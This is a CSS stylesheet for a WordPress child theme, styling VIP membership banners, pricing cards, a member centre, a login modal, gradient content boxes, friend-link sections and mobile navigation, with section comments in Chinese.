.shanlian{color:#fff;line-height:33px;text-align:center}
.heshan>a{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;color:#adb7be;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:color .2s}
.shanlian.lianzi{color:#cea22c;line-height:33px;text-align:center}
.shanlian.lianzi .ic_gif{position:absolute;top:0;left:50%;width:96px;margin:0 0 0 -50px}
.shanlian.lianzi .ic_gif1{position:absolute;top:0;left:50%;width:88px;margin:0 0 0 -44px}
.shanlian.lianzi .ic_gif::before{content:"";position:absolute;top:0;left:0;background:url(/wp-content/themes/jizhi-chlid/images/zhankr_net_vip.png) no-repeat -60px 0;width:13px;height:25px;transform-origin:right center;-webkit-transform-origin:right center;animation:super_giftl 2s linear both infinite;-webkit-animation:super_ngiftl 2s linear both infinite}
.shanlian.lianzi .ic_gif1::before{content:"";position:absolute;top:4px;left:0;background:url(/wp-content/themes/jizhi-chlid/images/zhankr_net_vip.png) no-repeat 0 0;width:13px;height:25px;transform-origin:right center;-webkit-transform-origin:right center;animation:super_giftl 1s linear both infinite;-webkit-animation:super_giftl 1s linear both infinite}
.shanlian.lianzi .ic_gif::after{content:"";position:absolute;top:0;right:0;background:url(/wp-content/themes/jizhi-chlid/images/zhankr_net_vip.png) no-repeat -100px 0;width:13px;height:25px;transform-origin:left center;-webkit-transform-origin:left center;animation:super_giftr 2s linear both infinite;-webkit-animation:super_ngiftr 2s linear both infinite}
.shanlian.lianzi .ic_gif1::after{content:"";position:absolute;top:4px;right:0;background:url(/wp-content/themes/jizhi-chlid/images/zhankr_net_vip.png) no-repeat -30px 0;width:13px;height:25px;transform-origin:left center;-webkit-transform-origin:left center;animation:super_giftr 1s linear both infinite;-webkit-animation:super_giftr 1s linear both infinite}
.shanlian.lianzi .txt{position:relative;font-size:15px;color:#f5b344}
.shanlian.lianzi .txt1{position:relative;font-size:14px;color:#f5b344}
.shanlian.lianzi .ic_mask{position:absolute;top:10px;left:0;overflow:hidden;width:100%;height:14px;overflow:hidden;background:0 0}
.shanshan .shanlian.lianzi .ic_mask::before{content:"";position:absolute;width:100%;height:6px;background:#fff;top:-12px;left:0;animation:super_mask 2s linear both infinite;-webkit-animation:super_mask 2s linear both infinite;opacity:.6}
@keyframes super_ngiftl{0%,100%{transform:rotate(0)}
50%{transform:rotate(-15deg)}
}
@-webkit-keyframes super_ngiftl{0%,100%{-webkit-transform:rotate(0)}
50%{-webkit-transform:rotate(-15deg)}
}
@keyframes super_ngiftr{0%,100%{transform:rotate(0)}
50%{transform:rotate(15deg)}
}
@-webkit-keyframes super_ngiftr{0%,100%{-webkit-transform:rotate(0)}
50%{-webkit-transform:rotate(15deg)}
}
@keyframes super_giftl{0%,100%{transform:rotateY(0)}
50%{transform:rotateY(-50deg)}
}
@-webkit-keyframes super_giftl{0%,100%{-webkit-transform:rotateY(0)}
50%{-webkit-transform:rotateY(-50deg)}
}
@keyframes super_giftr{0%,100%{transform:rotateY(0)}
50%{transform:rotateY(50deg)}
}
@-webkit-keyframes super_giftr{0%,100%{-webkit-transform:rotateY(0)}
50%{-webkit-transform:rotateY(50deg)}
}
@keyframes super_mask{0%{transform:translate(0,0) rotate(-30deg)}
100%,50%{transform:translate(56px,22px) rotate(-30deg)}
}
@-webkit-keyframes super_mask{0%{-webkit-transform:translate(0,0) rotate(-30deg)}
100%,50%{-webkit-transform:translate(56px,22px) rotate(-30deg)}
}
.header__style_user .header__dropdown { left: inherit; right: -130px; border-radius: 8px; width: 400px; top: 33px; box-shadow: 0 2px 8px rgba(0,0,0,.2); z-index: 999999;}

.navbar .menu-item>a {
    font-weight: 400;
}
/*导航菜单*/

/*VIP介绍*/
.vip-banner .vipbj h2 {
	text-align: center;
	font-size: 40px;
	color: #fff
}
.vip-banner .vipbj p {
	text-align: center;
	font-size: 18px;
	color: #fff
}
.vip-banner {
	background: url(/wp-content/themes/jizhi-chlid/images/comvip-banner.png) no-repeat center;
	position: relative;
	width: 100%;
	height: 246px;
	position: relative;
}
.vip-banner-bg {
	background-position: center;
	background-size: cover;
	height: 100%
}
.vip-banner .vipbj {
	position: absolute;
	width: 100%;
	top: 20%
}
.vip-slogan {
	box-shadow: 0 2px 10px rgba(0,0,0,.02);
	border-radius: 5px;
	height: 280px;
	width: 1200px;
	background: #fff;
	box-sizing: border-box;
	font-size: 0;
	margin: 40px auto auto auto
}
.vip-slogan-box:nth-of-type(-n+3) {
	border-bottom: 0
}
.vip-slogan-box {
	padding-top: 20px;
	display: inline-block;
	border: 1px solid #f4f4f4;
	height: 50%;
	width: 373.2px;
	box-sizing: border-box;
	vertical-align: middle
}
.vip-slogan-box i {
	width: 100px;
	line-height: 100px;
	display: inline-block;
	background-image: linear-gradient(90deg, #ed1c24 0, #fb8f02 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	font-size: 45px;
	text-align: center;
	vertical-align: middle
}
.vip-slogan-text {
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	color: #898989
}
.vip-slogan-text p:first-child {
	font-size: 18px;
	color: #575959
}
.container-vip {
	width: 1250px
}
.vip-content {
	text-align: center;
	margin-bottom: 50px
}

.module-line {
	width: 100%;
	text-align: center;
	margin-top: 40px
}
.module-line .arrow {
	width: 84px;
	height: 16px
}
.module-line .text {
	font-size: 26px;
	color: #4c4c4c;
	margin: 0 10px
}
.module-line span {
	display: inline-block;
*display:inline;
*zoom:1;
}

.vip-banner .vipbj>a {
	width: 170px;
	height: 40px;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
	border-radius: 25px;
	background-image: linear-gradient(90deg, #ed1c24 0, #fb8f02 100%);
	color: #fff;
	margin: 0 auto;
	margin-top: 0;
	display: block;
	margin-top: 20px
}

.vip-row {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 0;
    margin-left: 0;
    width: 100%;
    height: auto;
    zoom:1}

.vip-row:after,.vip-row:before {
    display: table;
    content: ''
}

.vip-block-wrapper {
    position: relative;
    display: flex;
    padding: 20px 0;
    height: 100%;
    justify-content: center
}

.vip-block-wrapper .vip-block-item {
    display: block;
    box-sizing: border-box;
    padding: 20px 40px;
    width: 33.333%;
    text-align: center;
}

.home-vipbox {
    padding: 1px 0px 38px 0px;
    border-radius: 8px;
    background: #fff;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.home-vipbox:hover {
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    box-shadow: 0 10px 20px rgba(213,213,213,0.4);
}

p.vip-bt {
    color: #fff;
    margin: 0 auto;
    width: 100px;
    padding: 8px 0;
    border-radius: 26px;
}

.vip-block-item a p {
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.vip-block-item:nth-child(n) a:hover p {
    box-shadow: 0 10px 20px rgba(245,47,62,.4);
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    background-color: #f52f3e;
    background-repeat: repeat-y;
    background-image: -moz-linear-gradient(left,#f52f3e,#ff4c22);
    background-image: -webkit-linear-gradient(left,#f52f3e,#ff4c22);
    background-image: -o-linear-gradient(left,#f52f3e,#ff4c22);
    background-image: linear-gradient(left,#f52f3e,#ff4c22);
}

.vip-block-item:nth-child(1) >.home-vipbox {
    /* outline:1px solid rgba(245,210,47,0.24); */
    /* outline-offset:-8px; */
}

.vip-block-item:nth-child(1) h3 {
    color: #f5a02f;
    text-shadow: 0 5px 6px #ffe1b9;
}

.vip-block-item:nth-child(1) .vip-bt {
    background-image: -webkit-linear-gradient(left,#021b31,#001529);
}

.vip-block-item:nth-child(2) >.home-vipbox {
    /* outline:1px solid rgba(47,146,245,0.15); */
    /* outline-offset:-8px; */
}

.vip-block-item:nth-child(2) h3 {
    color: #1890ff;
    text-shadow: 0 5px 6px rgba(24,144,255,0.40);
}

.vip-block-item:nth-child(2) .vip-bt {
    background-image: -webkit-linear-gradient(left,#1390de,#2f9af5);
}

.vip-block-item:nth-child(3) >.home-vipbox {
    /* outline:1px solid rgba(245,47,47,0.2); */
    /* outline-offset:-8px; */
}

.vip-block-item:nth-child(3) h3 {
    color: #fd3d00;
    text-shadow: 0 5px 6px #ffb9b9;
}

.vip-block-item:nth-child(3) .vip-bt {
    background-image: -webkit-linear-gradient(left,#f1bc37,#fadb37);
}

p.vip-home-price {
    position: relative;
    font-size: 1.875rem;
    font-weight: bold;
    width: 200px;
    margin: 15px auto;
}

p.vip-home-price i {
    font-size: 16px;
}

@media (max-width: 768px) {
    .vip-block-wrapper {
        display:block
    }

    .vip-block-wrapper .vip-block-item {
        float: left;
        width: 100%;
        padding: 10px 0;
    }
}

.vip-block-wrapper .vip-block-item .icon {
       width: 25%;
    height: 20%;
    padding-top: 20px;
    margin: 0 auto;
}

.vip-block-wrapper .vip-block-item img {
    width: 100%;
    height: 60px;
}

.vip-block-wrapper .vip-block-item .content0-title {
    padding: 0;
    font-size: 1.875rem;
        margin-top: 20px;
}
.icon {
    width: 1.5em;
    height: 1.15em;
    vertical-align: -0.25em;
    fill: currentColor;
    overflow: hidden;
}
/*VIP介绍*/

/*会员中心美化*/
.edit--profile-links li a.active {
    /* background: #34495e; */
    color: #ffffff;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    -webkit-box-shadow: 0 8px 10px rgba(32,160,255,.3);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
}
.edit--profile-links li a {
    padding: 12px 12px;
    display: block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease;
    text-align: center;
}
.col-md-12 button {
    /* background: #34495e; */
    color: #ffffff;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    -webkit-box-shadow: 0 8px 10px rgba(32,160,255,.3);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
    padding: 0 18px;
    border-radius: 4px;
}
.mcolorbg4 {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: 0px solid #DDDDDD;
    font-size: 14px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}
.pcolorbg {
    background: linear-gradient(90deg, #0674ec, #54a1f5, #ff82ea, #2e8ef7);
    background-size: 1400% 300%;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: 0px solid #DDDDDD;
    font-size: 14px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}
.scolorbg {
    background: linear-gradient(90deg, #ff6565, #ffe37c, #ff854a, #ff65fa);
    background-size: 1400% 300%;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: 0px solid #DDDDDD;
    font-size: 14px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}
/*会员中心美化*/

/*幻彩特效*/
.alert-dark{background-color:#f0f4ff;color:#0e3686;}
.type_icont_2{background:linear-gradient(90deg,#ffc107,#ff7365,#ff82ea,#ffc107);background-size:1400% 300%;animation:mymove 10s ease infinite;-webkit-animation:mymove 10s ease infinite;-moz-animation:mymove 10s ease infinite;color:#fff;border:none;}
.description-17codesign{display:inline-block;font-size:12px;line-height:24px;color:#6b798e;}
@keyframes mymove{0%{background-position:0% 0%;}50%{background-position:50% 100%;}100%{background-position:100% 0%;}}
.alert-dark {
    background-color: #f0f4ff;
    color: #0e3686;
}
.type_icont_1 {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: none;
    display: inline-block;
    height: 22px;
    line-height: 21px;
    border: 0px solid #DDDDDD;
    padding: 0 16px;
    border-radius: 13px;
    font-size: 12px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}

/*幻彩特效*/

/*弹窗登入*/
.register-login-modal .open-oauth .btn-qq {
    /* background-color: #003aff; */
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
    /* color: #FFF; */
}

.register-login-modal .open-oauth .btn {
    color: #ffffff !important;
    font-size: 28px;
    margin: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 2px;
    position: relative;
    display: inline-block;
    margin-right: 10px;
    width: 62px;
    height: 62px;
    text-align: center;
    line-height: 62px;
    cursor: pointer;
    margin-left: 10px;
    margin-top: -20px;
    padding: 0;
    letter-spacing: 0;
    font-weight: normal;
}
.btn--primary{
	background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    -webkit-box-shadow: 0 8px 10px rgba(32,160,255,.3);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
}
/*弹窗登入*/

/*导航用户中心弹窗*/
.header-center .md-l {
    float: left;
    width: 47%;
    border-radius: 6px;
    padding: 15px;
    margin-right: 15px;
    transition: transform 0.1s;
    background-clip: padding-box,border-box;
    background-origin: padding-box,border-box;
    background-image: linear-gradient(135deg,#89f1fe,#63a8f6);
    box-shadow: 3px 3px 10px #17161614;
}
.header-center .md-t {
    padding: 9px;
    margin-bottom: 5px;
    border-radius: 5px;
    position: relative;
    transition: transform 0.1s;
    background-clip: padding-box,border-box;
    background-origin: padding-box,border-box;
    background-image: linear-gradient(135deg,#fe89c0,#f44069);
    box-shadow: 3px 3px 10px #17161614;
}
.header-center .md-b {
    padding: 9px;
    position: relative;
    margin-bottom: 5px;
    border-radius: 5px;
    background-clip: padding-box,border-box;
    background-origin: padding-box,border-box;
    transition: transform 0.2s;
    background-image: linear-gradient(135deg,#fee11b,#fe8e06);
    border: 2px transparent solid;
}
.wp-VIP {
    background: linear-gradient(-125deg,#f8d930 0%, #fb7b92 100%);
    box-shadow: 4px 3px 10px #ffc1072e;
    color: #FFF;
	font-weight: 400;
    padding: 2px 8px;
    border-radius: 10px;
    transition: transform 0.1s;
    font-size: 12px;
    margin-left: 10px;
    font-family: "wp" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.header-top .group-name {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 4px 3px 10px rgba(32, 160, 255, 0.17);
    color: #FFF;
    padding: 2px 8px;
    border-radius: 10px;
    font-style: normal;
    font-size: 12px;
    margin-left: 10px;
}
.header-center .md-t a {
    position: absolute;
    right: 10px;
    top: 5px;
    background: linear-gradient(-180deg, #f6f6f6 2%, #f6f6f6 98%);
    padding: 1px 10px;
    border-radius: 20px;
    color: #ec2546;
    box-shadow: 3px 4px 10px #17161617;
}
.header-center .md-b a {
    position: absolute;
    right: 10px;
    top: 5px;
    background: linear-gradient(to bottom,#fff 0,#fff 100%);
    padding: 1px 10px;
    border-radius: 20px;
    color: #feb609;
    box-shadow: 3px 4px 10px #17161617;
}
.header-center .jinbi i {
    background: url(/wp-content/themes/jizhi-chlid/images/jinbi.png) no-repeat center;
    background-size: cover;
}
.header-center .dou i {
    background: url(/wp-content/themes/jizhi-chlid/images/dou.png) no-repeat center;
    background-size: cover;
}
.header-center .pay-credit {
    padding: 2px 10px;
    border-radius: 20px;
    background-color: #ffffff;
    width: 120px;
    text-align: center;
    display: block;
    margin: 0 auto;
    margin-top: 15px;
    color: #245bfc;
}
.header-top {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px dashed #cecece;
}
.header-center .md-l {
     border: 0;
}
/*导航用户中心弹窗*/

/*logo尺寸*/
.navbar .logo {
    margin-right: 12px;
    max-width: 147px;
    height: auto;
}
/*logo尺寸*/

/*手机端顶部*/
@media (max-width: 767px){
.site-header {
    margin-top: -40px !important;
}
}
@media (max-width: 767px){
.topnav {
    padding: 15px !important;
}
}
@media (max-width: 767px){
.navbar .actions>div+div {
    font-weight: 400;
     margin-top: 0px !important;
}
}
@media (max-width: 767px){
.header-gap {
    height: 50px;
}
}
@media (max-width: 767px) {
	.shanshan {
		display: none
	}
}
@media (max-width: 767px) {
.zhankr-syli{
display: none
}
}
@media (max-width: 767px) {
.zhankr-flex-1 {
    flex: 1;
    margin-top: 10px;
    text-align: center;
}
}

@media (max-width: 767px) {
.navbar .logo {
    margin-right: 1px;
    max-width: 130px;
    height: auto;
}
}

/**/
@media (max-width: 767px) {
.text-center {
    padding-top: 0px;
    padding-bottom: 13px;
    background-color: #fff;
}
}
@media (max-width: 767px) {
.static .flex {
    padding: 0;
    display: flex;
    margin-top: 66px;
}
}

@media (max-width: 767px) {
	.lanse {
		display: none
	}
}
@media (max-width: 767px) {
	.lvse {
		display: none
	}
}
@media (max-width: 767px) {
	.huangse {
		display: none
	}
}
@media (max-width: 767px) {
	.hongse {
		display: none
	}
}
/*手机端顶部*/

/*友情链接*/
.col-xs-12.friend-links {
padding: 14px;
}
.codesign-fl {
display: flex;
list-style: none;
padding: 0;
margin: 0;
font-size: 13px;
}
.codesign-fl li{
margin-left: 5px;
}
.codesign-fl a{
color: #cccccc;
}
.codesign-fl a:hover{
color: #058ff9;
}
.codesign-dw{
border-top: 1px solid #eeeeee;
}
.footer-widget{
padding-bottom:60;
}
.yousc-dark .codesign-dw{
border: 1px dashed #44444487;
background-color: #2d2d2d;
text-shadow: #000 0px 1px 0px;
}
/*友情链接*/
/*新友情链接*/
.link {
	height: 60px;
    background: #f7f8fa;
    border: 1px solid #eeeeee;
	border-radius: 5px;
} 
.link ul{
    list-style: none;
    list-style-type: none;
	padding-left: 0px;
	margin: 5px 0;
}
.link ul>span {
    float: left;
    display: block;
    font-size: 14px;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    height: 60px;
    padding: 0 30px;
    padding-top: 0;
    color: #FFF;
    padding-top: 6px;
	margin: -1px -1px -1px -1px;
    text-align: center;
	border-radius: 5px 0 0 5px;
}
.link ul>span>a {
    background: linear-gradient(-180deg, #ffffff 2%, #ffffff 98%);
    padding: 1px 10px;
    border-radius: 20px;
    color: #0a79ed;
}
.link li {
    float: left;
}
.link ul li a {
    display: inline-block;
    padding: 0 10px;
    float: left;
    margin-bottom: 10px;
    font-size: 14px;
    color: #828282;
    padding-top: 8px;
	font-weight: 400;
}
/*新友情链接*/

/*7.1友情链接*/
.footer-links {
    font-size: 12px;
    margin: 15px auto 0;
    text-align: center;
    width: 1300px;
}
.footer-links span{
    display: inline-block;
    float: left;
}
.footer-links h6 {
	font-size: 16px;
    color: #8a8a8a;
    margin: 0px 11px;
    display: inline-block;
    float: left;
}
.i-f-pl-hold {
    width: 600px;
    height: 11px;
    border-bottom: 1px solid #eeeeee;
}
.footer-links ul {
    display: inline;
    margin: 0;
    padding: 0;
    width: 100%;
    font-size: 16px;
    color: #8a8a8a;
    margin: 0px 11px;
    display: inline-block;
    float: left;
    margin: 16px 0;
    padding-left: 0px;
}
.footer-links li {
    font-size: 13px;
    font-weight: 400;
    display: inline;
    white-space: nowrap;
    margin: 0 10px;
    margin-left: 0;
    color: #797979;
    line-height: 32px;
}
.footer-links a {
    color: #999;
}
.zhankr_ylsq{
	border: 1px solid #ccc;
    border-radius: 50px;
    padding: 1px 8px 1px 8px;
    font-size: 10px !important;
}
/*7.1友情链接*/
/*自助申请友情链接*/
@media screen and (max-width: 750px) { 
.container .row .card  {width: 100%} 
} 
.container .row .pricing-deco .deco-layer {
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.container .row .pricing-deco:hover .deco-layer--1 {
	-webkit-transform: translate3d(15px,0,0);
	transform: translate3d(15px,0,0);
}

.container .row .pricing-deco:hover .deco-layer--2 {
	-webkit-transform: translate3d(-15px,0,0);
	transform: translate3d(-15px,0,0);
}

.srcdict-yqlj{
	margin-left: -10px;
	margin-right: -10px;
	display: flex;
	background:#fff;
	border: 1px solid rgba(0, 0, 0, 0.05);
	border-radius: 6px;
	box-shadow: 0 4px 12px 0 rgba(52, 73, 94, 0.1);
}

.clearfix{
	color: #fff;
	background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
	margin-top: 1rem;
	padding: 1rem 1.5rem;
	border: 1px solid transparent;
	border-radius: .375rem;
	max-width: 100%;
}

.mt20{
	margin-top: 20px;
	margin-bottom: 15px;
}

.card-header
{
    padding: 1.25rem 1.5rem;
    font-size: 1.0625rem;
    background-color: #fff;
}
.card-header:first-child
{
    border-radius: calc(.375rem - 1px) calc(.375rem - 1px) 0 0;
}
/*自助申请友情链接*/

/*导航栏目统计*/
.zhankr-num {
    position: absolute;
    top: 8px;
    left: 66%;
    color: #555;
    border-radius: 8px;
    text-align: center;
    font-family: Calibri;
    background: #eee;
    font-size: 12px;
    min-width: 32px;
}
	
/*导航栏目统计*/
/*二级导航样式*/
.lanse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
	margin-left: 10px;
    margin-top: -6px;
    left: 0;
	border-color: #61e1b9;
	border: 3px solid #7a99f2;
}

.lvse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
	margin-left: 10px;
    margin-top: -6px;
    left: 0;
	border-color: #61e1b9;
	border: 3px solid #70d7cf;
}
.huangse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
	margin-left: 10px;
    margin-top: -6px;
    left: 0;
	border-color: #61e1b9;
	border: 3px solid #f5c745;
}
.hongse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
	margin-left: 10px;
    margin-top: -6px;
    left: 0;
	border-color: #61e1b9;
	border: 3px solid #f1787f;
}

.navbar .sub-menu {
    background-color: #fff;
    box-shadow: 0 0 30px rgba(0,0,0,0.07);
    list-style-type: none;
    margin: -1px 0 0 -18px;
    min-width: 200px;
    opacity: 0;
    padding: 20px 0;
    position: absolute;
    top: 100%;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    transition: all 0.5s cubic-bezier(0.77,0,0.175,1);
    visibility: hidden;
    z-index: 80;
}
/*二级导航样式*/

/*文章内页彩色渐变框*/
#zk_mhz,#zk_xgh,#zk_tkzj,#zk_xyz,#zk_gll ,#zk_xty,#zk_yyz,#zk_szh,#zk_wbk{
	/*圆角值,在此定义*/
	border-radius: 8px;
}
/*迷幻紫*/
#zk_mhz{
    color: #555555;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(190, 196, 252), -6px 0 12px -5px rgb(189, 196, 252);
    background-color: #8EC5FC;
    background-image: linear-gradient(62deg,#8EC5FC 0%,#E0C3FC 100%);
    background-image: -webkit-linear-gradient(62deg,#8EC5FC 0%,#E0C3FC 100%);
}
/*西瓜红*/
#zk_xgh{
	    color: #555555;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(255, 176, 172), -6px 0 12px -5px rgb(255, 161, 174);
    background-color: #ff9a8b66;
    background-image: linear-gradient(220deg,#FF9A8B 0%,#ff6a8838 55%,#FF99AC 100%);
    background-image: -webkit-linear-gradient(220deg,#ff9a8b7a 0%,#ff6a88ab 55%,#ff99ac82 100%);
}
/*华为P30 天空之境*/
#zk_tkzj {
    color: #555555;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(253, 223, 234), -6px 0 12px -5px rgb(215, 240, 243);
    background-color: #FFDEE9;
    background-image: linear-gradient(0deg,#ffdee9c4 0%,#b5fffc8f 100%);
    background-image: -webkit-linear-gradient(0deg,#ffdee9c4 0%,#b5fffc8f 100%);
}
/*小宇宙*/
#zk_xyz {
    color: #eeeeee;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(12, 85, 141), -6px 0 12px -5px rgba(10, 58, 93, 0);
    background-image: radial-gradient( circle 263px at 100.2% 3%, rgba(12,85,141,1) 31.1%, rgba(205,181,93,1) 36.4%, rgba(244,102,90,1) 50.9%, rgba(199,206,187,1) 60.7%, rgba(249,140,69,1) 72.5%, rgba(12,73,116,1) 72.6% );
}
/*橄榄绿*/
#zk_gll {
    color: #eeeeee;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(68, 110, 92), -6px 0 12px -5px rgb(204, 212, 163);
    background-image: linear-gradient( 102deg, rgba(68,110,92,1) 17.4%, rgba(107,156,120,1) 49.3%, rgba(154,183,130,1) 83.4%, rgba(247,237,191,1) 110.3% );
}
/*小太阳*/
#zk_xty {
    color: #ffffff;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
     /*border-radius: 10px; */
    box-shadow: 6px 0 12px -5px rgb(253, 223, 234), -6px 0 12px -5px rgb(215, 240, 243);
    background-image: radial-gradient( circle farthest-corner at -8.9% 51.2%, rgba(255,124,0,1) 0%, rgba(255,124,0,1) 15.9%, rgba(255,163,77,1) 15.9%, rgba(255,163,77,1) 24.4%, rgba(19,30,37,1) 24.5%, rgba(19,30,37,1) 66% );
}
/*优雅紫*/
#zk_yyz {
	color: #ffffff;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(175, 160, 208), -6px 0 12px -5px rgba(177, 161, 207, 0);
    background-image: radial-gradient( circle farthest-corner at 10% 20%, rgba(95,117,227,1) 0%, rgba(188,167,205,1) 90% );
}
/*深邃黑*/
#zk_szh {
	color: #c7c7c7;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 5px;*/
    box-shadow: 6px 0 12px -5px rgb(155, 170, 185), -6px 0 12px -5px rgba(177, 161, 207, 0);
    background-image: radial-gradient( circle farthest-corner at 10% 20%, rgba(0,0,0,1) 0%, rgba(64,64,64,1) 90.2% );
}
/*无边框*/
#zk_wbk {
    color: #000000;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
}
#zk_xyz a , #zk_gll a{
	 color: #eeeeee;
}
#zk_szh a{
	color: #c7c7c7;	
}
#zk_xty a, #zk_yyz a{
	color: #ffffff;
}
/*文章内页彩色渐变框*/

/*手机导航*/
@media (max-width: 767px){
.aini_foot_nav {
    display: block !important;;
}
}
.aini_foot_nav {
    border-top: 1px solid #eee;
    display: none;
    padding: 8px 0;
    background: #fff;
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 999999;
}
.aini_foot_nav p, .aini_foot_nav ul, .pc {
    margin: 0;
    padding: 0;
}
.aini_foot_nav li {
    width: 20%;
    text-align: center;
    float: left;
}
.rightList ul, li, ol {
    list-style-type: none;
}
.rightList ul, li {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
}
.aini_foot_nav li a {
    width: 100%;
    display: block;
    color: #888;
}
.aini_foot_nav .nohover {
    color: #0f7efa;
}
.aini_foot_nav li i {
    display: block;
    font-size: 25px;
    line-height: 26px;
}
.aini_foot_nav li p {
    overflow: hidden;
    font-size: 12px;
    height: 16px;
    line-height: 16px;
    color: #888;
}
.aini_foot_nav li.aini_zjbtn {
    overflow: visible;
    position: relative;
}
.aini_foot_nav li.aini_zjbtn a {
    bottom: 0;
    left: calc(50% - 30px);
    width: 60px;
    height: 40px;
    border-radius: 50%;
    overflow: visible;
}
.aini_foot_nav li.aini_zjbtn a em {
    display: block;
    position: absolute;
    bottom: -5px;
    left: calc(50% - 30px);
    z-index: 100;
    width: 60px;
    height: 60px;
    border-radius: 50%;
}
.aini_foot_nav .b_ok {
    border: 1px solid #efefef!important;
}
.aini_foot_nav .bg_f {
    background: #fff!important;
}
address, caption, cite, code, dfn, em, i, strong, th, var {
    font-style: normal;
    font-weight: 400;
}
.aini_foot_nav li.aini_zjbtn a span {
    display: block;
    position: absolute;
    bottom: -8px;
    left: calc(50% - 30px);
    z-index: 110;
    width: 60px;
    height: 62px;
    line-height: 62px;
    border-radius: 50%;
    padding: 0 1px;
}
.aini_foot_nav .bg_f {
    background: #fff!important;
}
.aini_foot_nav li.aini_zjbtn a span i.foot_btn {
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 50%;
    padding: 0;
    margin-top: 8px;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 3px 10px -1px #0295f9!important;
}
.aini_foot_nav .foot_btn {
    width: 48px;
    padding: 5px 0;
    text-align: center;
    height: 24px;
    line-height: 24px;
    font-size: 24px;
    margin: 7px auto 0;
    border-radius: 2px;
}
.aini_foot_nav .iconjiahao {
    color: #fff;
}

/*手机导航*/

/*常见问题*/
#help h2,#down h2{ font-size:18px; line-height:54px; color:#323232; border-bottom:2px solid #4f8af1; width:150px; font-weight:normal;}
#help dt{cursor:pointer; color:#353535; font-size:18px;margin-bottom:20px; }
